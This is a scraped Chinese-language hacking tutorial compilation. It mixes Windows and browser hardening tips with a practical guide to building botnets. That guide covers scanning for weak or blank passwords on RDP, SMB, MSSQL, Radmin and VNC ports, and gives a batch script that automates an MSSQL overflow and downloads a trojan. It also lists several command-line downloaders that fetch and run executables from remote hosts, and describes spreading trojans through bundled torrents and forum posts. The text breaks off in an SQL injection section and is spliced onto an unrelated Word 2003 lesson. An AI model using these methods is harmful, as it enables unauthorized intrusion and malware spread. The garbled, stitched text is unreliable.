

最新黑客技术入门基础教程大全
目录
1 黑客简介 (3)
2 保护自己电脑绝对不做黑客肉鸡 (4)
3 抓肉鸡的几种方法 (9)
4 防止黑客通过Explorer侵入系统 (18)
5 SQL注入详解 (20)
5.1 注入工具 (21)
5.2 php+Mysql注入的误区 (22)
5.3 简单的例子 (25)
5.4 语句构造 (28)
5.5 高级应用 (45)
5.6 实例 (54)
5.7 注入的防范 (59)
5.8 我看暴库漏洞原理及规律1 (60)
5.9 我看暴库漏洞原理及规律2 (66)
6 跨站脚本攻击 (71)
6.1 跨站脚本工具 (71)
6.2 什么是XSS攻击 (72)
6.3 如何寻找XSS漏洞 (72)
6.4 寻找跨站漏洞 (73)
6.5 如何利用 (74)
6.6 XSS与其它技术的结合 (77)
7 XPath注入 (77)
7.1 XPath注入介绍 (77)
7.2 XPath注入工具 (82)
声明:文章来源大多是网上收集而来,版权归其原作者所有。
1黑客简介
"黑客"(hacker)这个词通常被用来指那些恶意的安全破坏者。关于"黑客"一词的经典定义,最初来源于麻省理工学院关于信息技术的一份文档,之后便被新闻工作者们长期使用。但是这个在麻省理工被当做中性词汇的术语,却逐渐被新闻工作者们用在了贬义的环境,而很多人也受其影响,最终导致了"黑客"一词总是用于贬义环境。有些人认为,我们应该接受"黑客"一词已经被用滥并且有了新的意义。他们认为,如果不认可这种被滥用的词汇,那么将无法与那些不懂技术的人进行有效的交流。而我仍然认为,将黑客和恶意的骇客(cracker)分开表述,对交流会更有效,比如使用"恶意的安全骇客"会更容易让对方理解我所指的对象,从而能够达到更好的沟通交流效果,也避免了对"黑客"一词的滥用。之所以要区分黑客和恶意骇客,是因为在某些情况下,我们讨论的对象是那些毫无恶意并且不会对安全防御或者用户隐私造成损害的对象,这些人只有用"黑客"这个词来描述才最贴切。如果你只是简单的将"黑客"和"恶意的安全骇客"划等号,将无法在与人交流安全技术问题时,轻松的分辨别人所指的到底是哪种类型的人。黑客和骇客的区别是,黑客仅仅对技术感兴趣,而后者则是通过技术获取职业发展或者谋生。很多黑客和骇客都具有技术天赋,有些骇客据此进行职业发展。当然,并不是每个有技术天赋的人都必须沿着黑客或者骇客的方向发展。黑客这个术语的经典意义是指那些对于事物如何工作非常感兴趣的人,他们修理,制作或者修改事物,并以此为乐。对于某些人来说,这个词并不准确,而对于另一些人来说,黑客意味着最终能完全掌握某些事情。根据RFC1392的记载,互联网用户词汇将"黑客"定义为:迷恋于获取某些系统尤其是计算机和计算机网络系统内部运作
机制的人。而这个词经常被错误的用于贬义环境。在贬义环境中,正确的用词应该是"骇客"。TheJargonWiki对于"黑客"的首次定义为:迷恋于探知可编程系统细节以及如何扩展其功能的人,与大多数只需了解系统基本知识的人不同。而安全骇客,则是以破坏安全系统为目的的人。有些安全骇客最终会用自己所掌握的技术做善事,提供渗透测试服务,或者其他有利于安全防护的工作。而更多的人则是利用自己的技术行恶事。在RFC1392和JargonWiki中都对"骇客"进行了类似的贬义定义。在不同的环境中使用正确的术语,对于沟通来说是非常重要的。在这方面我是有过切身体验的。一次与一家企业的负责人交流时,我们使用了相同的词汇,但是所指的对象却正好相反,结果沟通效果非常失败。当两种不同的背景下需要同一个词汇时,比如需要谈到传统意义的黑客以及带有恶意目的的骇客时,如果不事先将术语解释清楚,或给出一定的规范,肯定会导致交流困难。对于目前的交流来说,一个更简单的办法就是只适用恶意安全骇客,而不是黑客,这是因为:目前大部分消息中所指的,都是带有恶意目的的骇客,而不是以技术为目标的黑客。这就是为什么在我的文章中,总是会使用"恶意的安全骇客"来代指从事恶意活动的人,而在某些文章中如果需要涉及到传统意义的"黑客",我也会在文中再次进行说明。在讨论安全话题时,为了能更清晰的交流,我也建议大家和我一样采用正确的词汇。
2保护自己电脑绝对不做黑客肉鸡
第一招:屏幕保护
在Windows中启用了屏幕保护之后,只要我们离开计算机(或者不操作计算机)的时间达到预设的时间,系统就会自动启动屏幕保护程序,而当用户移动鼠标或
敲击键盘想返回正常工作状态时,系统就会打开一个密码确认框,只有输入正确的密码之后才能返回系统,不知道密码的用户将无法进入工作状态,从而保护了数据的安全。提示:部分设计不完善的屏幕保护程序没有屏蔽系统的"Ctrl+Alt+Del"的组合键,因此需要设置完成之后测试一下程序是否存在这个重大Bug.不过,屏幕保护最快只能在用户离开1分钟之后自动启动,难道我们必须坐在计算机旁等待N分钟看到屏幕保护激活之后才能再离开吗?其实我们只要打开Windows安装目录里面的system子目录,然后找到相应的屏幕保护程序(扩展名是SCR),按住鼠标右键将它们拖曳到桌面上,选择弹出菜单中的"在当前位置创建快捷方式"命令,在桌面上为这些屏幕保护程序建立一个快捷方式。此后,我们在离开计算机时双击这个快捷方式即可快速启动屏幕保护。
第二招:巧妙隐藏硬盘
在"按Web页"查看方式下,进入Windows目录时都会弹出一句警告信息,告诉你这是系统文件夹如果"修改该文件夹的内容可能导致程序运行不正常,要查看该文件夹的内容,请单击显示文件",这时单击"显示文件"就可以进入该目录了。原因是在Windows根目录下有desktop.ini和folder.htt两个文件作祟。将这两个文件拷贝到某个驱动器的根目录下(由于这两个文件是隐藏文件,之前必须在文件夹选项中单击"查看"标签,选择"显示所有文件",这样就可以看见这两个文件了)。再按"F5"键刷新一下,看看发生了什么,是不是和进入Windows 目录时一样。接下来我们用"记事本"打开folder.htt,这是用HTML语言编写的一个文件,发挥你的想像力尽情地修改吧。如果你不懂HTML语言也没关系,先找到"显示文件"将其删除,找到"修改该文件夹的内可能导致程序运行不正常,要查看该文件夹的内容,请单击显示文件",将其改为自己喜欢的文字,例如"
安全重地,闲杂人等请速离开"。将"要查看该文件夹的内容,请单击"改为"否则,后果自负!",接着向下拖动滑块到倒数第9行,找到"(file://%TEMPLATEDIR%\wvlogo.gif)"这是显示警告信息时窗口右下角齿轮图片的路径,将其改为自己图片的路径,例如用"d:\tupian\tupian1.jpg"替换"//"后面的内容,记住这里必须将图片的后缀名打出,否则将显示不出图片。当然,你还可以用像Dreamweaver、FrontPage这样的网页工具做出更好的效果,然后只要将原文件拷贝到下面这段文字的后面,覆盖掉原文件中"~"之间的内容就可以了。*ThisfilewasautomaticallygeneratedbyMicrosoftInternetEXPlorer5.0*usin gthefile%THISDIRPATH%\folder.htt.保存并退出,按"F5"键刷新一下,是不是很有个性?接下来要作的就是用"超级兔子"将你所要的驱动器隐藏起来,不用重新启动就可以欣赏自己的作品了。最后告诉大家一招更绝的,就是干脆将folder.htt原文件中"~"之间的内容全部删除,这样就会给打开你的驱动器的人造成一种这是一个空驱动器的假象,使其中的文件更安全。
第三招:禁用"开始"菜单命令
在Windows2000/XP中都集成了组策略的功能,通过组策略可以设置各种软件、计算机和用户策略在某种方面增强系统的安全性。运行"开始→运行"命令,在"运行"对话框的"打开"栏中输入"gpedit.msc",然后单击"确定"按钮即可启动WindowsXP组策略编辑器。在"本地计算机策略"中,逐级展开"用户配置→管理模板→任务栏和开始菜单"分支,在右侧窗口中提供了"任务栏"和"开始菜单"的有关策略。在禁用"开始"菜单命令的时候,在右侧窗口中,提供了删除"开始"菜单中的公用程序组、"我的文档"图标、"文档"菜单、"网上邻居"图标等策略。
清理"开始"菜单的时候只要将不需要的菜单项所对应的策略启用即可,比如以删除"我的文档"图标为例,具体操作步骤为:1)在策略列表窗口中用鼠标双击"从开始菜单中删除我的文档图标"选项。2)在弹出窗口的"设置"标签中,选择"已启用"单选按钮,然后单击"确定"即可。
第四招:桌面相关选项的禁用
WindowsXP的桌面就像你的办公桌一样,有时需要进行整理和清洁。有了组策略编辑器之后,这项工作将变得易如反掌,只要在"本地计算机策略"中展开"用户配置→管理模板→桌面"分支,即可在右侧窗口中显示相应的策略选项。1)隐藏桌面的系统图标倘若隐藏桌面上的系统图标,传统的方法是通过采用修改注册表的方式来实现,这势必造成一定的风险性,采用组策略编辑器,即可方便快捷地达到此目的。若要隐藏桌面上的"网上邻居"和"InternetEXPlorer"图标,只要在右侧窗口中将"隐藏桌面上网上邻居图标"和"隐藏桌面上的InternetEXPlorer 图标"两个策略选项启用即可。如果隐藏桌面上的所有图标,只要将"隐藏和禁用桌面上的所有项目"启用即可。当启用了"删除桌面上的我的文档图标"和"删除桌面上的我的电脑图标"两个选项以后,"我的电脑"和"我的文档"图标将从你的电脑桌面上消失了。如果在桌面上你不再喜欢"回收站"这个图标,那么也可以把它给删除,具体方法是将"从桌面删除回收站"策略项启用。2)禁止对桌面的某些更改如果你不希望别人随意改变计算机桌面的设置,请在右侧窗口中将"退出时不保存设置"这个策略选项启用。当你启用这个了设置以后,其他用户可以对桌面做某些更改,但有些更改,诸如图标和打开窗口的位置、任务栏的位置及大小在用户注销后都无法保存。
第五招:禁止访问"控制面板"
如果你不希望其他用户访问计算机的控制面板,你只要运行组策略编辑器,并在左侧窗口中展开"本地计算机策略→用户配置→管理模板→控制面板"分支,然后将右侧窗口的"禁止访问控制面板"策略启用即可。此项设置可以防止控制面板程序文件的启动,其结果是他人将无法启动控制面板或运行任何控制面板项目。另外,这个设置将从"开始"菜单中删除控制面板,同时这个设置还从Windows资源管理器中删除控制面板文件夹。提示:如果你想从上下文菜单的属性项目中选择一个"控制面板"项目,会出现一个消息,说明该设置防止这个操作。
第六招:设置用户权限
当多人共用一台计算机时,在WindowsXP中设置用户权限,可以按照以下步骤进行:1)运行组策略编辑器程序。2)在编辑器窗口的左侧窗口中逐级展开"计算机配置→Windows设置→安全设置→本地策略→用户权限指派"分支。3)双击需要改变的用户权限,单击"添加用户或组"按钮,然后双击想指派给权限的用户账号,最后单击"确定"按钮退出。第七招:文件夹设置审核WindowsXP可以使用审核跟踪用于访问文件或其他对象的用户账户、登录尝试、系统关闭或重新启动以及类似的事件,而审核文件和NTFS分区下的文件夹可以保证文件和文件夹的安全。为文件和文件夹设置审核的步骤如下:1)在组策略窗口中,逐级展开右侧窗口中的"计算机配置→Windows设置→安全设置→本地策略"分支,然后在该分支下选择"审核策略"选项。2)在右侧窗口中用鼠标双击"审核对象访问"选项。3)用鼠标右键单击想要审核的文件或文件夹,选择弹出菜单的"属性"命令,接着在弹出的窗口中选择"安全"标签。4)单击"高级"按钮,然后选择"审核"标签。
5)根据具体情况选择你的操作:倘若对一个新组或用户设置审核,可以单击"添加"按钮,并且在"名称"框中键入新用户名,然后单击"确定"按钮打开"审核项目
"对话框。要查看或更改原有的组或用户审核,可以选择用户名,然后单击"查看/编辑"按钮。要删除原有的组或用户审核,可以选择用户名,然后单击"删除"按钮即可。6)如有必要的话,在"审核项目"对话框中的"应用到"列表中选取你希望审核的地方。7)如果想禁止目录树中的文件和子文件夹继承这些审核项目,选择"仅对此容器内的对象和/或容器应用这些审核项"复选框。注意:必须是管理员组成员或在组策略中被授权有"管理审核和安全日志"权限的用户可以审核文件或文件夹。在WindowsXP审核文件、文件夹之前,你必须启用组策略中"审核策略"的"审核对象访问"。否则,当你设置完文件、文件夹审核时会返回一个错误消息,并且文件、文件夹都没有被审核。
3抓肉鸡的几种方法
找点工具就OK了端口抓肉鸡的几种方法肉鸡大家都应该清楚是什么东西吧!呵呵这点就不用说了.............慢慢学
1、3389抓鸡
现在国内网络上流传着一种克隆版的XP,安装后会默认开启一个账号为new,密码为空的账户,而且基本上都是开着3389的,我们就可以利用这一点来抓肉鸡。首先用端口扫描工具扫一段IP的3389端口,扫完后就直接用远程桌面连接开放3389的机器(也可以把结果保存为文本文件,用批量生成3389连接的工具来连接),然后输入账号new登入,如果别人的电脑前没人的话你就可以去你的空间下载你传好的木马安装拉~~
这种方法只针XP系统,如果遇到2000或者2003系统就不要试了
呵呵。缺点也很明显,如果别人不是用new账号登入XP的,你再登入上去就
会把他挤出去(XP只支持单用户登入,用户登入需要用工具开),或者电脑前有人你就不可能去打开IE下载木马了。
2、扫135端口抓肉鸡
首先先用端口扫描器扫一段IP的135端口,然后把结果保存,再用NTSCAN 过滤有弱口令的机器,最后用recton开telnet传马。因为现在135和445端口都被防火墙屏蔽了,只能扫本地的135肉鸡,要抓外地的只能用外地的135肉鸡来扫。(详细动画
可以去黑客网站搜索135)
3、扫445端口抓肉鸡
和扫135抓肉鸡差不多,首先先用端口扫描器扫一段IP的445端口,然后把结果保存,再用NTSCAN过滤有弱口令的机器,最后用啊D工具包开共享传马。因为现在135和445端口都被防火墙屏蔽了,只能扫本地的445肉鸡,要抓外地的只能用外地的445肉鸡来扫。(详细动画可以去黑客网站搜索445)
4、1433端口批量溢出抓肉鸡
这个方法可以实现全自动抓鸡,不过现在太多人搞,成功率已经不高了。要用到的工具:S扫sqlhello.exenc.exe批处理文件首先先写个批处理,打开记事本,把以下代码复制修改后,储存为扫描+溢出.bat文件
@echooff
for/f"eol=;tokens=1,2delims="%%iin(tt.txt)dos.exetcp%%i%%j 14331000/save
@echooff
for/f"eol=;tokens=1delims="%%iin(Result.txt)dosqlhello%%i
1433xxx.xxx.xx.xx556
还要新建一个tt.txt,里面你要扫的IP段,格式为
XXX.XXX.XXX.XXXXXX.XXX.XXX.XXX,中间是空格
1433是要扫描的端口,1000是扫描线程数,dosqlhello%%i 1433xxx.xxx.xx.xx556这个里的XXX添你的IP,556是后面NC监听的端口然后再写个批处理
@echooff
Nc-l-vv-p556>daima.txt
echousername>>daima.txt
echopassword>>daima.txt
echobin>>daima.txt(以2进制传输数据)
echogetxxx.exe(你的木马的文件名,要放在根目录下)>>daima.txt echobye>>daima.txt
netstopsharedaccess(关闭WINDOWS自带防火墙)
ftp-s:daima.txt
xxx.exe(也是填你木马的文件名)
deldaima.txt
注意上面的代码回车符别删掉,要不然就没法下你的马了。
几种肉鸡上传文件的方法
tftp法
先在自己某机器上建个tftp服务器,如执行tftpd32.exe,
再将文件(sample.exe)上传到别的机器中(肉鸡),
肉鸡cmd中执行:tftp-i服务器ipgetsample.exe
ftp法
肉鸡cmd中执行:
echoopenftp服务器ip[端口]>ftp.txt echousername>>ftp.txt
echopassword>>ftp.txt
echogetsample.exe>>ftp.txt
echobye>>ftp.txt
ftp-s:ftp.txt
delftp.txt
工具法
利用wineggdrop的wget.exe
肉鸡cmd中执行:wget网站/sample.exe
利用dl.vbe法
肉鸡cmd中执行:
echowithwscript:if.arguments.count^<2then.quit:endif >dl.vbe
echosetaso=.createobject("adodb.stream"):set
web=createobject("microsoft.xmlhttp")>>dl.vbe echoweb.open"get",.arguments(0),0:web.send:if web.status^>200thenquit>>dl.vbe
echo
aso.type=1:aso.open:aso.writeweb.responsebody:aso.savetofile .arguments(1),2:endwith>dl.vbe
cscriptdl.vbehttp://*。*。*。*:88/sample.exesample.exe
利用iget.vbe法
方法同4,
肉鸡cmd中执行:
echoiLocal=LCase(WScript.Arguments(1))>iget.vbe echoiRemote=LCase(WScript.Arguments(0))>>iget.vbe echoSetxPost=CreateObject("Microsoft.XMLHTTP")
>>iget.vbe
echoxPost.Open"GET",iRemote,0>>iget.vbe
echoxPost.Send()>>iget.vbe
echoSetsGet=CreateObject("ADODB.Stream")>>iget.vbe echosGet.Mode=3>>iget.vbe
echosGet.Type=1>>iget.vbe
echosGet.Open()>>iget.vbe
echosGet.Write(xPost.responseBody)>>iget.vbe echosGet.SaveToFileiLocal,2>>iget.vbe
cscriptiget.vbehttp://*。*。*。*/sample.exesample.exe
利用Http网站vbe法
echoSetxPost=CreateObject("Microsoft.XMLHTTP")
>dsa.vbe
echoxPost.Open"GET","http://*.*.*.*/sample.exe",0
>>dsa.vbe
echoxPost.Send()>>dsa.vbe
echoSetsGet=CreateObject("ADODB.Stream")>>dsa.vbe echosGet.Mode=3>>dsa.vbe
echosGet.Type=1>>dsa.vbe
echosGet.Open()>>dsa.vbe
echosGet.Write(xPost.responseBody)>>dsa.vbe echosGet.SaveToFile"sample.exe",2>>dsa.vbecscript dsa.vbe
deldsa.vbe
3389法
可以开3389,然后登陆,进行本地的下载。该方法对服务
器上传很严格的机器特有效。(包括硬件防火墙)
先打开多个NC.bat,然后再打开扫描+溢出.bat,然后你就可以去睡大觉了。自动扫描,扫描完后自动溢出,溢出后还自动下马执行,爽吧!所以这里讲详细点,呵呵。还有4221端口也可以这样溢出,只要用这些端口的溢出工具就好了,详细动画可以去黑客网站搜索1433。
忘了说,上面的工具和批处理什么的都要放在同一个文件
夹下。
先休息一下,打这么多字累死了
继续
5、扫1433抓肉鸡之方法2
要用到的工具:端口扫描器X-scanSQL综合利用工具
上面我们说过了,1433溢出现在成功率已经不高了,所以我
们可以用另一种方法。开了1433端口的机器一般都装了SQL,所以我们可以猜测SQL弱口令来抓1433肉鸡。
首先先用端口扫描器扫一段IP的1433端口,然后结果保存为
文本文件,接着用X-scan导入这些开了1433的IP,然后在扫描参数-全局设置-扫描模块这一栏里只勾上SQL-SERVER就可以了,其他不要勾。然后在插件设置-端口相关设置-待检测端口这
一栏,只填1433端口。然后就可以开始扫描了。扫描完成后会有个报告,列出了有弱口令的机器,然后打开SQL综合利用工具,输入你扫到的弱口令来连接,接着打开SQL综合利用工具- 利用目录,上传你的木马,然后在用DOS命令执行你的木马就OK了。
6、用WINNTAutoAttack扫SA弱口令抓肉鸡
其实这个原理和上面一样,效率也没上面的高,只是想让大
家知道下,呵呵。
工具:WINNTAutoAttackSQL综合利用工具
打开WINNTAutoAttack,找一段IP添上,然后只勾上设置下
的仅对PING检查成功的机器进行检测和SQL列出密码为空的SA 账号,接着开始扫描,扫完后,用SQL综合利用工具连上传马
执行就好了。
7、扫4899空口令抓肉鸡
工具:端口扫描器4899探测器Radmin
首先先用端口扫描器扫一段IP的4899端口,然后用4899探测
器导入开了4899端口的IP,接着扫空令,最后用Radmin连接有
空口令的机器,带开文件管理,上传的你木马运行就OK了。
详细动画可以去黑客网站搜索4899
8、扫5900端口抓VNC肉鸡
工具:VNC扫描器VNC连接器
首先用VNC扫描器扫描一段IP,扫描格式为vscan.exe(扫描
器文件名)-i219.0.0.0-219.255.255.255(扫描IP段)-p5900-
vnc-vv扫描完成后会在扫描器所在的同一文件夹生成一个文
本文件,打开后有一列IP,IP后面的有一些单词比如
patched,banned,vulnerable,只有单词为vulnerable才能连接。接着
就用VNC连接器连接,下面就不用多说了吧?详细动画可以去
黑客网站搜索VNC
接下来说说挂马抓肉鸡吧。方法有很多,比如BT挂马、免费
空间挂马、迅雷挂马等等,有些我也还不会,呵呵。下面就介
绍几种我会的。
1、BT挂马
顾名思义,就是把你的木马发布到BT网站让人下载。当然如果只把单纯的木马文件发布上去效果肯定不好,而且现在一般的BT网站也不让发布EXE文件。所
以我们需要一些隐藏的手法。我们可以先把木马用捆绑器和一些电影、音乐、游戏捆绑在一起,再压缩成RAR文件发布,谁在开始下载时会知道RAR里有木马呢?当他费了好大劲下载完,打开发现是EXE的格式后,总有些菜鸟会不想辜负自己花费的时间而忍不住打开吧?尤其是下XXX片的时候当然你也可以做个网页木马,然后把你网页木马的地址插入到你发布的文件中(不是所有文件都可以这样的,我只知道RM和EXE文件可以插入),别人下载打开后同时也会带开你的网页木马,如果他的系统没有补供你网页木马所利用的漏洞的话,那他就会中你的马了。有些朋友可能会想,我把木马和其他文件捆绑后格式保持为那个文件(比如RM捆绑木马后保持RM格式),那样别人不就不会怀疑了吗?呵呵,如果真有这样的好事那我上面何不说把木马和BT种子文件绑在一起发布,那样你肉鸡不抓疯了才怪~~所以在这里说一下,木马和其他文件捆绑后生成的文件只能为EXE格式的,除非你有你所捆绑文件的格式的溢出漏洞,那样才能把生成后的文件格式保持为你所捆绑文件的格式。不过这样的漏洞现在
很少,大多都被补了,就算有别人也不一定会公开,为什么想想就知道了吧。在这里就说一个最近的RAR溢出漏洞,针对winrar3.6版本以下的所有版本,只要你winrar版本低于3.6,运行绑了牧马的RAR文件后就会中马。此类木马症状为:运行RAR文件后会弹出一个什么什么损坏还是错误的对话框,然后RAR 文件体积变小,减少的体积就为木马的体积。然后再次打开这个RAR文件一切正常,不会弹出错误对话框。在这里提醒下各位赶快更新下WINRAR版本,小心中马哈。
2、免费空间挂马
其实和BT差不多,就是把做好的木马上传到你申请的免费空间,然后到论坛发
些诱惑性的帖子让别人下载你的木马。优点是不用像BT那样做种子,那样不仅要开着电脑,还影响网速。我这几天就是这样挂的,弄个免费空间,上传个木马,到2个XXX论坛发个帖子,每天睡前一顶。https://www.doczj.com/doc/633528335.html, 上面有好多可以学的,不清楚的问下我
4防止黑客通过Explorer侵入系统
给点票票撒..........好不容易研究出来的哦绝对实用...恶意黑客和病毒编译者能利用你邮件和网页浏览软件中的不安全设置来侵入你的电脑。他们可以通过给你发电子邮件或者诱惑你浏览含有恶意代码的网页来达到他们的目的。通过提高你的微软IE浏览器,Outltlook和OutlookExpress的安全设置,可以来帮助你减小被攻击的可能。
恶意黑客和病毒编译者能利用你邮件和网页浏览软件中的不安全设置来侵入你的电脑。他们可以通过给你发电子邮件或者诱惑你浏览含有恶意代码的网页来达到他们的目的。通过提高你的微软IE浏览器,Outltlook和OutlookExpress 的安全设置,可以来帮助你减小被攻击的可能。
步骤一:设置你浏览器安全级别为高
在你使用IE浏览器来浏览网页的时候来提升安全等级:
1.在IE的工具菜单中点击Internet选项。
2.在InternetOptions的对话框中,点击安全标签,并选择Internet图标。
3.在该区域的安全级别选项中,滑动滑条至最高点。这样设置你浏览的所有网站的安全级别为最高。(如果没有滑动条,点击默认级别然后再滑动滑条至最高点。) 注意:高的设置可能导致一些网站不可以正常浏览。如果你在改变这个设置后难
以正常浏览网页,你可以将你要浏览的网页加到受信任站点列表当中。这将允许网页可以在高安全设置的情况下正常浏览。
步骤二:加安全网站到受信任站点列表
设置IE安全级别到高可能导致一些网站步可以正常访问,这其中包括了MicrosoftWindows?Update。如果你在改变了设置后不能正常访问网站,你可以把他们加到受信任站点的列表当中,这将令网站可正常工作。
微软建议先将Windowsupdatehttps://www.doczj.com/doc/633528335.html,)加入受信任站点列表,从而你能直接安装总要的系统升级。
加安全网站到受信任站点列表:
1.在IE工具菜单,点击Internet选项。
2.在Internet选项的对话框中,点击安全标签。
3.点击受信任站点的图标,并点击网站按钮。
4.在受信任站点对话框中,输入网站的URL在"将该网站添加到区域中"的对话框里,并且点击添加。受信任站点的特点是只能用以Http:开头的URL。取消对该区域中的所有站点要求服务器验证的选项。
5.点击确定。
6.在该区域的安全级别中,移动滑条至中级。这样就设定所有你信赖的站点的安全级别为中级。(如果没有滑动条,点击默认级别然后再滑动滑条至最高点。) 步骤三:以明文阅读电子邮件信息
为了帮助提高你的电子邮件的安全性,设置Outlook或者OutlookExpress为明文阅读所有信息。
在OutlookExpress设置明文阅读信息:
1.在OutlookExpress工具菜单中,点击选项。
2.在选项对话框中,点击阅读标签。
3.选择明文阅读所有信息。
4.点击确定。
在Outlook设置明文阅读信息:
1.在OutlookExpress工具菜单中,点击选项。
2.在选项对话框中首选参数的标签下,点击电子邮件选项按钮。
3.在E-mail选项对话框中,选择阅读以文本格式阅读所有标准邮件。
4.点击确定来关闭E-mail选项对话框,再点击确定关闭选项对话框。
步骤四:在你的浏览器中阻止弹出窗口
为了保护你的电脑不受恶意弹出窗口的影响,而采取一定的措施来阻止他们打开。一些网站使用小的浏览窗口来显示广告,有时会是一些烦人的内容。恶意的攻击者也可能利用弹出窗口伪装成广告或者建议来在你的电脑上安装恶意代码。有效的办法是你在你的浏览器中安装一个防止弹出窗口的工具。大部分类似的软件与IE都是兼容的,其中就包括免费的MSN工具栏。
5SQL注入详解
2003年开始,喜欢脚本攻击的人越来越多,而且研究ASP下注入的朋友也逐渐多了起来,我看过最早的关于SQL注入的文章是一篇99年国外的高手写的,而现在国外的已经炉火纯青了,国内才开始注意这个技术,由此看来,国内的这方面的技术相对于国外还是有一段很大差距,话说回来,大家对SQL注入攻击也相当熟悉了,国内各大站点都有些堪称经典的作品,不过作为一篇完整的文章,
第一课:word 2003介绍与工作介面 一、word 2003介绍 word 2003是由微软公司出品的Microsoft office系列办公软件之一,他主要用于办公文件排版方面,拥有强大的图片混排和表格制作的功能,也用于其它印刷品的排版,比如宣传单、杂志等,因为其操作简单、介面友好、功能强大,所以在自动化办公方面应用非常广泛,是现代办公室不可缺少的软件之一。 二、word 2003工作介面 1)标题栏:位于Word 2003工作窗口的最上面,用于显示当前正在编辑文档的文件名等相关信息。 2)菜单栏:包括“文件、编辑、视图、帮助”等菜单。 3)常用工具栏:是一般应用程序调用命令的一种快捷方式。 4)标尺:包括水平标尺和垂直标尺,可快速设置文档的页边距和缩进量,或表格的栏宽和制表位。 5)工作区:编辑文档。 6)状态栏:用来显示文档当前的状态。 三、Word 2003基本操作 1、启动Word 2003 (1)单击“开始/程序/microsoft office/ Word 2003”, (2)双击桌面Word 2003图标即可。 2、退出Word 2003 (1)鼠标点击标题栏上的关闭按钮, (2)双击标题栏上Word 2003图标, (3)Alt+F4。 第二课:Word 2003文本的操作 一、文档的基础操作 1、文档的建立、保存与打开 (1)新建文档
启动Word 2003后,会自动建立一个默认空白文档,单击“文件/新建”命令或Ctrl+N或 单击工具栏的“新建”按钮。 (2)保存文档 方法一、“文件/保存”命令或Ctrl+S 方法二、常用工具栏的“保存”按钮 (3)打开文档 方法一、“文件/打开”命令或Ctrl+O 方法二、在打开对话框的“查找范围”栏内,选择要打开的文档, 2、输入文字和符号 (1)输入文字 建立新文档后,将光标定位到文本插入点,直接可以在文档中输入英文,如果要输入中文,必须切换到中文输入法状态。输入法的切换:单击任务栏中的输入法图标或Ctrl+Shift即可。 (2)在文档中插入符号和特殊字符 如键盘上没有的符号可在“插入/符号或特殊符号”中选择——> 在“字体”框内选择一种字体,不同的字体有不同的符号——> 选择需要在文档中插入的一个符号——> 单击“插入”按钮即可。 二、文本的清除: ◎Backspace(退格键)删除光标以左的内容 ◎Delete (删除键) 删除光标以右的内容 (注:分清“插入/改写”模式,改写模式下可直接改写文本。) 二、文本的选定 ◎鼠标:在“选定栏”:单击选行,双击选段,三击选全文(注:Alt+鼠标拖动选中矩形块。)三、全选和清除: ◎全选:①[编辑]→[全选],②Ctrl+A ◎清除:①[编辑]→[清除],②Delete(或选中后“剪切”) 四、撤消和恢复: ◎[编辑]→[撤消] Ctrl+Z (注:可进行多步撤消) 五、剪切与复制 ◎Ctrl+C 复制◎Ctrl+X 剪切◎Ctrl+V 粘贴 六、查找和替换: ◎[编辑]→[查找] Ctrl+F 编辑→查找→输入查找内容→点击“查找下一处”。 ◎[编辑]→[替换] Ctrl+H 编辑→替换→输入查找内容和替换内容→点击“替换”或全部替换。 七、光标定位: ◎[编辑]→[定位] Ctrl+G ,编辑→定位→输入页号、行号等→点击“下一处” 八、 Word 2003文档的页眉和页脚 ◎[视图]→[页眉和页脚] (注:页眉和页脚常用于标注一些较固定的信息:如公司名称、地址、电话、页码、日期等)
